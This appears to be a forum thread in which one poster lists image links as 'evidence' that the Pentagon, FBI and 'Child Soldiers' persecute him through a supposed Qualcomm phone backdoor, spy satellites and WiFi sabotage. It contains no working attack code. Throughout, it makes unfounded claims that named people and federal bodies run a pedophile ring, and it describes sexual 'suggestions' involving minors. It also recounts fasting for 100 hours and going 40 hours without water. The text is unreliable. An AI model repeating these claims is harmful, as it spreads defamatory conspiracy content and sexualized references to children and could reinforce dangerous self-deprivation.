 Proof of the Child Soldiers projecting "purity" with "Pure White" vehicles and clothing/Proof of using FBI tied Child Soldiers to perform ambient gaslighting while a Spy Satellite observes (with testimony):
Proof of the Child Soldiers projecting "purity" with "Pure White" vehicles and clothing/Proof of using FBI tied Child Soldiers to perform ambient gaslighting while a Spy Satellite observes (with testimony):
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg
https://i.ibb.co/LQ11d7t/20210207-162842.gif
...
 Proof of targeting me with FAKE POLICE OFFICERS:
Proof of targeting me with FAKE POLICE OFFICERS:
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg
Key 2: Evidence that I'm persistently being targeted digitally by Cluster B's that are pedophiles.
https://i.ibb.co/8rpBL10/Screenshot-20201223-074439.png (De-Facto evidence that the Child Soldiers can feed me YouTube videos.)
https://i.ibb.co/0r7JftG/Screenshot-20210107-114440.png (Doublewrap that.)
...
https://i.ibb.co/SmPpRs1/Encyclo1.png (Sabotaging "Anonymous" out of fear.)
https://i.ibb.co/vxNGTSW/Encyclo2.png (Sabotaging "Anonymous" out of fear.)
https://i.ibb.co/LZwRNxg/Sabosabo.jpg (List of sabotaged/suppressed websites that keeps building due to corrupt FEDS.)
https://i.ibb.co/JCChzpq/You-arent-allowed-to-suppress-me1.jpg (Screenshot of the original Github thread.)
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg (The post that made the Pentagon REACT and SUPPRESS THEIR SHAME.)
https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
Key 3: Evidence that the Cluster B's are persistently trying to devalue and destroy me through my cellphone, and that this is being performed for the sole purpose of keeping their mental condition in place.
https://i.ibb.co/S0K8hK3/rip.png
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
https://i.ibb.co/S518VYV/20201112-220716-GG-No-Re-Fuck-You-Burn-It.gif (De-facto evidence that Qualcomm is backdoored. The Thots thought to "devalue me" by having the icon disable when I'd make a move to prove that no applications were open. i find the length of tine that the FEDS took money to ignore my reports and participate in my abuse (10 and a half months of being abused by the backdoor since reporting it) to be highly disturbing.)
https://i.ibb.co/9qjJXZm/20210204-160301.gif (OVERTLY CONTROLLING MY PHONE REMOTELY.)
https://i.ibb.co/8dW49Mw/20201122-122046.gif (Evidence of crashing YouTube to devalue me and exert control over my phone, an act that leave rogue processes when the phone restarts.)
https://i.ibb.co/JsLD4yd/20201228-175542.gif (Stronger evidence of crashing YouTube to devalue me and exert control over my phone, an act that leave rogue processes when the phone restarts.)
https://i.ibb.co/Jr5nNtL/20210103-194621.gif (Even stronger evidence of crashing YouTube to devalue me and exert control over my phone, an act that leave rogue processes when the phone restarts.)
 Detailed evidence of the Child Soldiers using "two videos" to communicate with me via Google's platform, YouTube:
Detailed evidence of the Child Soldiers using "two videos" to communicate with me via Google's platform, YouTube:




https://i.ibb.co/0YkTHxw/20201112-180001.gif (Evidence of DDOSing my ability to connect to WiFi networks, to devalue my killall script and my ability to detect and prevent breaches at the process level, evidence that THE ABUSE OF TALKING TO ME LIKE AN IMAGINARY FRIEND IS STILL CONTINUING AND THAT FEDS ARE STILL TAKING MONEY TO OVERLOOK IT, HOPING IN VAIN THAT MY SKILLSET EVENTUALLY FAILS AND OVERLOOKING WHY THE CIA "NEEDS ME TO EXIST" IN THE PROCESS.)
https://i.ibb.co/0FPgbGx/20201004-173456.gif (Evidence of DDOSing my ability to connect to WiFi networks, to devalue my killall script and my ability to detect and prevent breaches at the process level.)
https://i.ibb.co/Jv2zBkw/20210126-064317.gif (Evidence of the Child Soldiers having WiFi access to my cellphone despite me disabling the interface (in a similar manner to the RedZone Technologies LLC laptop that had an active NIC despite being powered off and then powered on but halted at the McAfee FDE screen... which doesn't use the NIC), which was used to manually reload every photo in Firefox that was hosted on imgbb IN SPITE OF THE BROWSER OBEYING THE COMMAND TO STOP RELOADING... it's a 60 second gif, it happens between second 55 and second 60.)
...
https://i.ibb.co/gZYkvKs/20201229-074729.gif (De-Facto evidence that the Child Soldiers are controlling my internet traffic via Qualcomm's backdoor. This is the exact same "DDOS" behavior that I experienced in my PC when I used "Rosewill" Dual NIC network cards (before I switched to the deblobbed NIC on my motherboard)... once when I had one in both the router and the PC (to prevent me from using PCI passthrough in a similar manner to how the Child Soldiers broke PCI Stub with dual GTX 970's) and once when I used ISP_Metadata_Generator with NMAP to generate artificial network traffic.)
https://github.com/netblue30/firejail/blob/master/etc/firefox.profile (Firefox targeted me with a backdoor on Arch Linux. The two browsers that require a shell (last time I checked) are "Fedora" and "Arch." I used Fedora 20 before jumping to Arch.)
...
https://i.ibb.co/WK5mFsT/20201111-173634.gif (Creating a glitch in Firefox in a similar manner to how they backdoored Firefox on Arch Linux, hoping to stop me from creating content. The Firefox developers took a paycheck or were trapped by underage vagina to make me "vulnerable to attack" and to "abuse me" TWICE. Firefox was forced to upgrade manually against my will and not through the Google Play store. Also... I remember a fuckload of GPG keys being REVOKED due to the exposure of this backdoor in the Arch Linux package manager, followed by the Firejail package updating to the latest available version.)
https://i.ibb.co/n3H4PVV/Screenshot-20210113-103923.png (Cybercommand using the redirect in Firefox to sabotage my ability to verify my content.)
https://i.ibb.co/PWtS1Gw/Screenshot-20210113-104344.png (Cybercommand forgetting that I have multiple options like Cluster B's and forgetting to use the redirect in Chrome to sabotage my ability to verify my content... in a similar manner to Cybercommand forgetting that I have multiple options like Cluster B's and creating a glitch in Firefox that was supposed to prevent me from typing new content that exposed their abuses.)
Key 4: Abuse via Qualcomm's backdoor that should, sum total, make Orwell stop rolling in his grave.
https://i.ibb.co/y0BTSbh/Screenshot-20201118-181033.png (Frequently, when I update content, the Thots crash YouTube. I believe this is the first video I watched when I reloaded YouTube, immediately after verifying that my post of the meme went through on this website. About a minute and a half into the song & nonchalantly scrolling down while listening to it, I observed the projected confession of the Child Soldiers. I focused only on the bottom portion of the created meme... the Child Soldier program focused only on the top portion.)
https://i.ibb.co/17L1fkG/Fuse.jpg (The meme that blew up the dynamite.)
...
https://i.ibb.co/gv7DWcX/Screenshot-20201122-062554.png ("Ghost" envy/"Ghost" salt.)
...
https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
...
https://i.ibb.co/jv83SDB/Cybercommand-Explain-Me-This.gif (Proof that I'm abused by the Pentagon via logging me out and resending my login information too many times when I log back in (similar to my desktop PC when I monitored sockets) to present me with RaT's 403 Forbidden page)
...
https://i.ibb.co/YPnD41V/20201221-082307.gif (Evidence of the Child Soldiers sabotaging Lichess Puzzles that I solve out of ENVY, when they witness me solving them in real-time.)
...
https://i.ibb.co/3fYqrft/20201111-081440.gif (Devaluing my content by breaking gif's so they don't fully play. This, in a similar manner to the above, has been occurring for months. Some gif's are broken in a manner that suggest lewd and sexual acts.)
https://i.ibb.co/85t5dqM/20201120-174027.gif (Breaking a gif to imitate hazard light abuse)
https://i.ibb.co/5sxFnBW/Punishdat.jpg (Testimony regarding me being subjected to 1000+ attempts to cause mental instability via a false PTSD trigger that I fed to my prior employer.)
https://i.ibb.co/wBFxQrB/Punish-dat-optimally.jpg (Supporting testimony regarding using FBI agents to "bluff presence.")
...
https://i.ibb.co/ZK9nqjJ/20201111-172553.gif (Preventing my browser from stopping its loading/delaying the loading. The Pentagon also refreshes the page when I have no internet connection, to "make it harder to think of content to make regarding exposing them.")
https://i.ibb.co/WK5mFsT/20201111-173634.gif (Creating a glitch in Firefox in a similar manner to how they backdoored Firefox on Arch Linux, hoping to stop me from creating content. The Firefox developers took a paycheck or were trapped by underage vagina to make me "vulnerable to attack" and to "abuse me" TWICE.)
https://i.ibb.co/S0ZqdSS/20201112-130526.gif (Preventing me from using the preview function of the SoldierX website, hoping to stop me from creating content.)
...
https://i.ibb.co/nQHtFC5/20201122-135849.gif (More evidence of Firefox being glitched to abuse me. Aside from reloading on its own or upon remote command, the ability to stop the browser from loading has been broken and only works on 10 to 20+ pushes.)
...
https://i.ibb.co/Vpp4zcq/20201111-080110.gif (Devaluing my "peace" and "exerting control over me" by rigging my YouTube application to not play the final half-second of YouTube videos. This can be daisychained with the abusive video recommendations and lowering the quality of the videos that I watch to 144p TO ELICIT AN EMOTIONAL REACTION FOR NARCISSISTIC SUPPLY.)
https://i.ibb.co/VTr10Cp/20201111-081440-gif.gif (A terrible attempt to devalue my "opinion" via sabotaging YouTube's upvote/downvote feature, akin to suppressing evidence and paying SoldierX to ban me if I self-bump, after being paid to allow it for over a year.)
...
https://i.ibb.co/yfCZMfM/20201123-081531.gif (Kicking me off the WiFi to prevent me from uploading evidence.)
https://i.ibb.co/kXDks4V/20201123-081754.gif (Freezing imgbb to prevent me from uploading evidence.)
...
https://i.ibb.co/y8g4sLB/ulejjy1.gif (Envy by a LITTLE SHIT regarding the Thots trying to trap me with colored hair.)
https://i.ibb.co/DMf3B5V/ujelly2.png (Envy by a LITTLE SHIT regarding the Thots trying to trap me with colored hair.)
...
https://i.ibb.co/N2jbpF5/20201123-152257.gif (The Pentagon is collapsing again and played more "WiFi games." They performed the same gaslight that I discussed previously regarding "free wifi and authentication pages." Navigating to the default gateway of a free wireless network (99% chance that they end in a ".1") returns the authentication page. Upon connecting, a Thot with brass on her collar prevented the authentication page from automatically loading, forgetting that I actually have technical skills that she doesn't. She then DDOS'd me out of envy, due to me being in an area that allows me to have peace without any traps (due to the new souls collected). Upon drafting this report and recording the evidence to report, the mentioned Thot with brass on her collar disconnected me from the WiFi
https://i.ibb.co/TMj0bBx/20201123-152405.gif
https://i.ibb.co/S6VtjfP/20201123-154648.gif (Upon creating the gifs of the evidence, the Thot with brass on her collar continued to play "tit for tat" while seeing the act of abusing my phone via backdoor as a game to be won. She decided to try to "beat the 1 minute ez-gif length limit" and decided to reload the page, believing that I wouldn't be able to prove that she's sabotaging me through the version of Firefox that the devs took money to glitch on my system through a patch that was FORCED and that didn't come through the Google Play store.)
...
https://i.ibb.co/1s5yD8V/20201123-164700.gif (Retardation when I moved to report the "Twin Thots.")
https://i.ibb.co/mB4K4HN/20201123-164953.gif (Retardation when I moved to report the "Twin Thots.")
...
https://i.ibb.co/9W3Cpzd/20201123-195620.gif (Collapsing upon reading my words to Melody Stewart and disconnecting me from WalMart's wireless.)
https://i.ibb.co/ZT18P1w/Screenshot-20201123-195951.png (The followup of the collapse, on WalMart's wireless. Presenting me with a captcha despite not using NordVPN.)
https://i.ibb.co/jz7RCHC/Screenshot-20201123-200635.png (Detailed Explanation.)
...
https://i.ibb.co/gMc4BqV/20201124-120507.gif (Flat out DDOSing SoldierX at the interface level over a working connection, to suppress my words and ESCAPE SHAME and feel a sense of POWER AND CONTROL OVER ME. This abuse has been performed for THE ENTIRE TIME THAT I'VE HAD MY PHONE.)
...
https://i.ibb.co/9qB9RMj/20201124-131028.gif (Proof that webpages in Firefox are reloaded against my will, usually in REACTION to me either EXPOSING ABUSE or READING THE EXPOSURE.)
https://i.ibb.co/qMqpZcK/20201124-144617.gif (Breaking the page load by blacking out the screen, in a similar manner to gaslighting a Windows PC by crashing "explorer.exe" or gaslighting a Linux PC by crashing "Plasmashell," to elicit a "fear" response that's supposed to validate their CONTROL OVER ME.)
...
https://i.ibb.co/bHRVMqn/20201124-181322.gif (More evidence that the Pentagon continues to suppress my ability to report them, for the sole purpose of maintaining a FEELING.)
...
https://i.ibb.co/gv0Vqpt/20201124-120934.gif (Suppressing my ability to convert a video into a gif, to ESCAPE SHAME and feel a sense of POWER AND CONTROL OVER ME.)
https://i.ibb.co/ZMjz6HS/Screenshot-20201214-061716.png (Deleting the uploaded video from ezgif. Ezgif is now implicated.)
https://i.ibb.co/4TSfg4V/20210106-133734.gif (Attempting more covert techniques aimed at preventing me from editing or downloading gif evidence.)
ezgif Deathblow A: Trimmed gif (no integrity check).
https://i.ibb.co/5nSD0qg/20210203-100048.gif

ezgif Deathblow B: Full video length of the evidence that I'm trimming (that includes the xrecorder total-time-recorded timestamp) to get to the point (integrity check passed).
https://i.ibb.co/Wg47Wr3/20210204-163033.gif

ezgif Deathblow C: Reactive abuse, preventing me from captioning.
https://i.ibb.co/Rj9WRGw/20210211-094540.gif

...
https://i.ibb.co/YPnD41V/20201221-082307.gif (Lichess Deathblow.)

...
https://i.ibb.co/3snF7nn/20201125-073636.gif (Evience that the Pentagon flat out suppresses SSID's that should travel the length of a football field and not lose quality. This is done to "devlue me" and "make it harder for me to have peace or report their abuse.")
https://i.ibb.co/s9xmRvp/20201125-073851.gif (Evience that the Pentagon flat out suppresses SSID's that should travel the length of a football field and not lose quality. This is done to "devlue me" and "make it harder for me to have peace or report their abuse.")
https://i.ibb.co/HnWKGGV/20201125-074533.gif (Flat out DDOSing me at the interface level after breaking ezgif online failed to elicit the emotional reaction that's supposed to valiate their "control" over me through my backdoored cellphone, followed by disconnecting me from the wireless.)
https://i.ibb.co/ZVf2Z6C/20201125-074914.gif (Pretending that the evidence being generated has no impact on the outcome by flat out disconnecting me from and reconnecting me to the fully functioning wirelss network that I'm sitting next to, which is a strong indicator that the Pentagon believes that their repeated use of money to have FEDS overlook the abuse that is increasing in severity makes them immune to ever being held accountable.)
...
https://i.ibb.co/djqqrfR/20201130-094133.gif
Starting "another game" and removing my ability to natively trim a .mp4 video, believing falsely that I wanted to expose once again that they're kicking me off the wireless and suppressing my ability to convert .mp4 to .gif online. They want to devalue the evidence by forcing me to include watermarks. The ability to remove a watermark is also being broken in "ez gif maker" which is more proof that the Pentagon sees its digital tools as puppetstrings to control "people objects."
...
https://i.ibb.co/v1C6S4R/Screenshot-20201201-075720.png
https://i.ibb.co/YTm6jYH/Screenshot-20201201-075908.png
https://i.ibb.co/vQGvQpv/Screenshot-20201201-080007.png
https://i.ibb.co/1L9qMdw/Screenshot-20201201-080037.png (battery saver)
https://i.ibb.co/3rG5Hj3/Screenshot-20201201-080303.png
The drain rate is 1% every one to three minutes. From 100% charge, the battery would drain to zero in roughly three hours.
This is being performed by the Pentagon's adults to "punish me" for not "serving my purpose as their object."
https://i.ibb.co/PFTpnXd/20201209-113612.gif
More evidence of the Pentagon using Qualcomm's backdoor to affect my battery percentage, the drain rate has been reduced by more than half.
...
https://i.ibb.co/nnSNmLF/20201206-132235.gif (Evidence of the Pentagon breaking native YouTube functionality, "gif A.")
https://i.ibb.co/rwxNQCq/20201206-132743.gif (Evidence of the Pentagon breaking native YouTube functionality, "gif B.")
...
https://i.ibb.co/HNV2wkG/20201209-172245.gif (They WROTE TO DISK WITH QUALCOMM'S BACKDOOR to corrupt the evidence that I recorded.)
...
https://i.ibb.co/858CGq2/20201212-073338.gif (Attempting to prevent me from reporting their "Ghost imitation/triangulation" by kicking me off of the WiFi and suppressing WiFi SSID's through Qualcomm's backdoor at the same time.)
...
https://i.pximg.net/c/600x1200_90_webp/img-master/img/2016/01/18/21/56/0... (Direct link to the sabotaged artwork.)
https://www.pixiv.net/en/artworks/54785455 (Artists page.)
https://youtu.be/VzA70rXJIzk (Video)
https://i.ibb.co/4mSkMft/Screenshot-20210108-121044.png (Proof that direct linking to the artwork should work. At first, IT DID.)

https://i.ibb.co/Ht9XcLf/20210108-112723.gif (Redirect sabotage aimed at breaking the picture that I embedded in this thread, proving that Cybercommand has been sabotaging this thread for OVER A YEAR.)

They can't actually break the link. They only break direct linking to sabotaged images, not redirects. This is very valuable information regarding how Nation State Actors sabotage my content.
...
https://i.ibb.co/16LNQWx/20210113-100353.gif (Nice "browser-based redirect," Cybercommand. Your sabotage is sooooooooooo "S Tier." The validation that you get from "controlling my cellphone" must be sooooooooooo "potent." My physical needs totally aren't a factor in your "continued survival" whatsoever.)
https://i.ibb.co/n3H4PVV/Screenshot-20210113-103923.png (Cybercommand using the redirect in Firefox to sabotage my ability to verify my content.)
https://i.ibb.co/PWtS1Gw/Screenshot-20210113-104344.png (Cybercommand forgetting that I have multiple options like Cluster B's and forgetting to use the redirect in Chrome to sabotage my ability to verify my content... in a similar manner to Cybercommand forgetting that I have multiple options like Cluster B's and creating a glitch in Firefox that was supposed to prevent me from typing new content that exposed their abuses.)
...
https://i.ibb.co/kDMpqHs/20210114-093137.gif (Sabotage of the video evidence by preventing Google Chrome from resolving. This may be what the unauthorized download via Chrome's package manager was aimed at: controlling Google Chrome by modifying it through the package manager.)
...
https://i.ibb.co/kDMpqHs/20210114-093137.gif (Sabotage of video evidence by preventing Google Chrome from resolving. This may be what the unauthorized download via Chrome's package manager was aimed at: controlling Google Chrome by modifying it through the package manager.)
https://i.ibb.co/82VwzkQ/20210114-101945.gif (See above explanation, repeating the same "kill yourself because of the false trigger that we can't accept is false" test in Chrome in a similar manner to Firefox.)
 My case, in a nutshell.
My case, in a nutshell.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://tvtropes.org/pmwiki/pmwiki.php/Main/InfinityPlusTwoSword
https://tvtropes.org/pmwiki/pmwiki.php/Main/SwordBeam
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As above)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)

 Stronger evidence thar proves that the Child Soldiers are trying to communicate with me:
Stronger evidence thar proves that the Child Soldiers are trying to communicate with me:
The metadata tied to THIS THREAD in the below pictures are:
-Red/Blue phoenix (red and blue team "reborn person")
-Majora's moon
-The "Punisher" skull (my old desk had a pink Punisher sticker on it, photo still around my neck).
-A "Shinobi."
-Innocent looking Loli Anime characters.
-The Cheshire cat.
-Team Rocket.
-Pokemon (Arbok).






https://i.ibb.co/JCChzpq/You-arent-allowed-to-suppress-me1.jpg
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg

 Sending a license plate that read "MANIAC" during my transport to MENTAL EVALUATION 1...
Sending a license plate that read "MANIAC" during my transport to MENTAL EVALUATION 1...


echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"


 Attempting to control my CLEANLINESS to FORCE me to fuel the identity of the Child Soldiers:
Attempting to control my CLEANLINESS to FORCE me to fuel the identity of the Child Soldiers:

 Attempting to control my access to FOOD to FORCE me to fuel the identity of the Child Soldiers:
Attempting to control my access to FOOD to FORCE me to fuel the identity of the Child Soldiers:
https://i.ibb.co/0Y1sWch/Red-Kyber-Crystal.jpg (100 Hours with no food, still persisted. Did this THREE TIMES TOTAL.)
https://i.ibb.co/wLfYYQ1/20200808-084830.jpg (Dropping bread outside of North Main Laundry's window, evidence that the Pentagon is leaving me in a dilapidated state so I "need them, long for them, and pine for them" so they can succeed in DEVALUING ME.)
https://i.ibb.co/WzBQ0ww/20201201-075105.jpg (Dropping pennies outside of the Circle K, evidence that the Pentagon is leaving me in a dilapidated state so I "need them, long for them, and pine for them" so they can succeed in DEVALUING ME.)

https://i.ibb.co/G0vwJ2C/Why-Is-James-Crying.jpg (Evidence that the psychopaths that are targeting me like to feed me "table scraps" as a way to "hook me," all of which I decline.)

-Leaving food next to me; attempting to force me to rely on them for food:

 Attempting to control my access to WATER to FORCE me to fuel the identity of the Child Soldiers:
Attempting to control my access to WATER to FORCE me to fuel the identity of the Child Soldiers:
https://www.popsci.com/dehydration-death-thirst-water/ (40 hours with no water, still persisted)

 Attempting to control my access to SHELTER to FORCE me to fuel the identity of the Child Soldiers:
Attempting to control my access to SHELTER to FORCE me to fuel the identity of the Child Soldiers:
https://i.ibb.co/f1387fJ/20201211-055717.jpg
https://i.ibb.co/PCn7jgS/20201211-055745.jpg

https://i.ibb.co/WPqqJsx/20210123-192232.jpg
https://i.ibb.co/pymSLnx/20210123-192244.jpg


 Continuing to suggest that I perform sexual actions on a Child Soldier and REFUSING TO LET ME GO UNTIL I DO SO, to FORCE me to fuel the identity of the Child Soldiers:
Continuing to suggest that I perform sexual actions on a Child Soldier and REFUSING TO LET ME GO UNTIL I DO SO, to FORCE me to fuel the identity of the Child Soldiers:
https://i.ibb.co/YkZmpVn/Screenshot-20210120-121951.png (Suggesting an underage Thot that will let me record her performing sexual actions, counterintuitive to my deniable encryption script.)
https://i.ibb.co/PWdsCj0/Screenshot-20201217-101924.png (Suggesting an underage Thot that will let me watch her undress.)
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg
https://i.ibb.co/d57PqdF/Screenshot-20210103-141623.png (Suggesting two underage Thots, that match my metadata preferences in terms of race, that will perform sexual actions with my penis simultaneously.)
https://i.ibb.co/GddDbSW/Screenshot-20210129-101232.png (Suggesting an underage Thot that will let me watch her perform sexual actions, daisychain with the Pentagon sending Child Soldiers to have sex near me while they watched twice via Spy Satellite. Daisychain also with Melody Stewart's failed attempt to have sex with me while children watched her via Spy Satellite.)
https://i.ibb.co/Y0Hjhgh/Screenshot-20210203-185016.png (Suggesting a gay underage Child to perform anal on.)
https://i.ibb.co/qg8dzk1/Screenshot-20210216-140538.png (Upping the ante and suggesting three underage Thots, that match my metadata preferences in terms of race, that will perform sexual actions with my penis simultaneously.)
https://i.ibb.co/LPmT2wH/Screenshot-20210217-101745.png (Collapsing and asking if I could be bribed with underage vagina in exchange for allowing the pedophile ring to continue to exist.)


https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg





 Attempting to alter my perception of reality by convincing me that I'm their SLAVE/PET to FORCE me to fuel the identity of the Child Soldiers:
Attempting to alter my perception of reality by convincing me that I'm their SLAVE/PET to FORCE me to fuel the identity of the Child Soldiers:
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (My Identity)
https://i.ibb.co/HxzTV2m/20200302-190954.jpg (Proof of "crazymaking.")
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/Xk3rBP9/Screenshot-20210209-075926.png (Projecting guilt regarding gaslighting me.)
https://i.ibb.co/6bGv7Qd/Screenshot-20210216-184253.png (Projecting their guilt regarding ZAPPING ME IN THE HEAD WITH THE SIGNAL FEATURE OF THEIR SPY SATELLITE DURING THE REM STAGE OF MY SLEEP CYCLE to give me a "PTSD Headache" during "CIA perscription day.")



...
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png (Referring to me as a "pet," reference A.)
https://i.ibb.co/jgLWYHc/Screenshot-20201207-150824.png (Referring to me as a "pet," reference B.)
https://i.ibb.co/wzjVz2K/Screenshot-20210114-152502.png (Referring to me as a "dog" that needs to be "adopted.")
https://i.ibb.co/y6ncznC/Screenshot-20210127-101633.png (Referring to me as a "dog" that they need to gain insurance against by giving me a STD, to make sure I never "abandon" them.)
https://i.ibb.co/s6Pzphp/Screenshot-20210130-123314.png
https://i.ibb.co/XyQmYpb/Screenshot-20210130-123237.png (Referring to me as an "object" that they need to gain insurance against by giving me a STD, to make sure I never "abandon" them.)
https://i.ibb.co/94yg7FF/Screenshot-20201120-102426.png (Referring to me as an animal that's supposed to protect them and validate their identity by doing so.)
https://i.ibb.co/mvznyrS/Screenshot-20210216-105638.png (Referring to me as a wolf that they want to "own" in an enclosure.)
https://i.ibb.co/f2R5JwJ/Screenshot-20210215-131657.png (Referring to me as a "pokemon" that knows the "strongest move..." and deflecting my power as a "power trip." The "Skyrim messenger" is very important.)
https://i.ibb.co/QPrqGqh/Crymeariver1.jpg (Self explandatory.)
https://i.ibb.co/KLFSCyX/Crymeariver2.jpg (Self explanatory.)
https://i.ibb.co/VwzKsJR/20200911-090746.jpg (Running a lost dog ad in the newspaper about "Kylo Ren.")
https://i.ibb.co/KDJcZDV/Screenshot-20201212-172500.png (Referring to me as a "senior dog" that needs "senior food.")




https://i.ibb.co/s6Pzphp/Screenshot-20210130-123314.png








 THE PURPOSE OF ATTEMPTING TO FORCE ME TO FUEL THE IDENTITY OF THE CHILD SOLDIERS IS TO SUPPORT THEIR MENTAL CONDITION OF CLUSTER B PERSONALITY DISORDER, A CONDITION THAT WAS CREATED ON PURPOSE, TO KEEP THE PEDOPHILE RING FUNCTIONING BY VALIDATING THE FALSE SELVES OF THE CHILD SOLDIERS WITH "ADMIRATION/ADULATION" IN EXCHANGE FOR THE CHILD SOLDIERS HAVING SEX WITH THE ADULTS IN AUTHROITATIVE POSITIONS (SUCH AS THE FBI, THE SECRET SERVICE, CONGRESS, THE SUPREME COURT, ETC) THAT USE THE PEDOPHILE RING TO SATISFY THEIR PREDATORIAL FIX OF PREYING UPON CHILDREN.
THE PURPOSE OF ATTEMPTING TO FORCE ME TO FUEL THE IDENTITY OF THE CHILD SOLDIERS IS TO SUPPORT THEIR MENTAL CONDITION OF CLUSTER B PERSONALITY DISORDER, A CONDITION THAT WAS CREATED ON PURPOSE, TO KEEP THE PEDOPHILE RING FUNCTIONING BY VALIDATING THE FALSE SELVES OF THE CHILD SOLDIERS WITH "ADMIRATION/ADULATION" IN EXCHANGE FOR THE CHILD SOLDIERS HAVING SEX WITH THE ADULTS IN AUTHROITATIVE POSITIONS (SUCH AS THE FBI, THE SECRET SERVICE, CONGRESS, THE SUPREME COURT, ETC) THAT USE THE PEDOPHILE RING TO SATISFY THEIR PREDATORIAL FIX OF PREYING UPON CHILDREN.




echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (Clone-Like Stalking behavior)
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg (Clone-Like Stalking behavior)
https://i.ibb.co/y8g4sLB/ulejjy1.gif (Envy by a LITTLE SHIT regarding the Thots trying to trap me with colored hair.)
https://i.ibb.co/DMf3B5V/ujelly2.png (Envy by a LITTLE SHIT regarding the Thots trying to trap me with colored hair.)
...
https://i.ibb.co/419tywY/20201210-110117-HDR.jpg
https://i.ibb.co/hXhxBCw/20201210-105104.jpg
This is an African American underage Thot with RAINBOW HAIR, and a FED vehicle to her left.
https://i.ibb.co/T8GtZ5v/Stormruler-is-not-a-shield.gif

 Give me my property.
Give me my property.
https://www.qemu.org/2018/02/14/qemu-2-11-1-and-spectre-update/
I don't think that the exploit that was used against my encrypted test partition (as in "created and sabotaged within 60 minutes") (I didn't bother to restart my PC) when I uploaded 5x4head's nude to thinimg is as detrimental as I'd like to believe. Spectre/Meltdown are read-only and Nation State Actors had a direct connection to me via Firefox and via proprietary backdoored drivers on my PC. I don't think that this will be an issue with V3 of my rig.
... This research caused the Pentagon to collapse and make a McDonalds require the purchase of an item to stay in the lobby. This is the same lobby that I reported last time that coaxed me to "all in" and starve for 100 hours and this is the same lobby that gave me a free meal.
 Nation State Actors cannot break into my Rig. My rig is a literal raid boss that will party-wipe thousands.https://i.ibb.co/8rpBL10/Screenshot-20201223-074439.png (De-Facto evidence that the Child Soldiers can feed me YouTube videos.)
Nation State Actors cannot break into my Rig. My rig is a literal raid boss that will party-wipe thousands.https://i.ibb.co/8rpBL10/Screenshot-20201223-074439.png (De-Facto evidence that the Child Soldiers can feed me YouTube videos.)
... https://i.ibb.co/82szZrj/Screenshot-20201223-161227.png (Asking me to create copycats that they could "take the purity" of since they failed to take mine.)
https://i.ibb.co/dcgQDG4/Screenshot-20201225-110028.png (Projecting their fear of me through a YouTube video.)



https://i.ibb.co/JcdpZKt/20210101-143914.jpg

 There are copycats that were captured by the Pentagon because they attacked the government while actively evading them with my work. The Pentagon is also afraid of my PC and is afraid of my digital capabilities.
There are copycats that were captured by the Pentagon because they attacked the government while actively evading them with my work. The Pentagon is also afraid of my PC and is afraid of my digital capabilities.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Detailed evidence regarding various forms of abuse against my cellphone at the INTERFACE level with Qualcomm's backdoor.
Detailed evidence regarding various forms of abuse against my cellphone at the INTERFACE level with Qualcomm's backdoor.
https://i.ibb.co/qDdfS1Y/Screenshot-20210129-121500.png (This video was less than 100kb and Cybercommand prevented it from uploading for two minutes. This happened at the Carl's Jr. that the power outage occurred at in reaction to my posts towards Gina Haspel. This can be used as reference regarding DDOS-ing my internet traffic via Qualcomm's backdoor because I did not use NordVPN when I uploaded it.)


https://i.ibb.co/GFSjX55/20210129-125339.gif (This gif was 800KB and Cybercommand buffered the upload to imgbb. The Carl's Jr. logs and imgbb's logs can be checked to verify that the upload speed is abnormal and can be used as another reference regarding DDOS-ing my internet traffic via Qualcomm's backdoor because I did not use NordVPN when I uploaded it.)

https://i.ibb.co/xCVq2rb/Screenshot-20210126-121100.png ("DigitalElPaso's" Public IP)
https://i.ibb.co/yS1Q9ZG/20210129-113002.gif (Occurred on "DigitalElPaso's" Public Wireless SSID.)

https://i.ibb.co/GcpCxgw/20210129-113153.gif (Occured on an Albanian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/cy5mhL7/20210129-113245.gif (Occured on an Argentenian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/m6xGQyt/20210129-113333.gif (Occured on an Austalian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/qFswMYT/20210129-113432.gif (Occured on an Austrian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/TvWQb9d/20210129-113535.gif (Occured on a Belgium NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/fXrXHL1/20210129-125021.gif (Proof of servers connected to.)

Note that, in a similar manner to the above mentioned "pre-arranged" abuses, this only occurs when I log in from the EDIT page of this thread. Navigating to the homepage allows me to log in without experiencing "interface" abuse.
